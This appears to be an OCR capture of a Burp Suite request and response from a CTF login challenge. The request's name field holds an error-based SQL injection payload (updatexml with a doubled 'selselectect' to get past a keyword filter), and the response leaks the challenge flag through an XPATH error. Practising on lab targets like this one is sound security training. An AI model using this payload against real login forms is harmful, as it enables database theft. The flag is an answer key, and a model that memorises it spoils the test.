 请求
原始 参数 头 十六进制 U2C
POST /login.php?tips=1 HTTP/1.1
Host: challenge.qsnctf.com:32083
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:49.0) Gecko/20100101
Firefox/49.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://challenge.qsnctf.com:32083/login.php
Content-Length: 99
Cookie: PHPSESSID=j3b6jtdq2ibd32601o72puk195
DNT: 1
X-Forwarded-For: 8.8.8.8
Connection: close
name=admin'and updatexml(1,concat(0x7e,(selselectect group_concat(flag) from
fl4g)),1)#&pass=123456
响应
原始 头 十六进制 Render U2C
HTTP/1.1 200 OK
Date: Sun, 30 Mar 2025 16:01:59 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.29
Vary: Accept-Encoding
Content-Length: 113
Connection: close
Content-Type: text/html
string(49) "XPATH syntax error:
'~n1book{login_sqli_is_nice}'"
{"error":1,"msg":"\u8d26\u53f7\u4e0d\u5b58\u572
8"}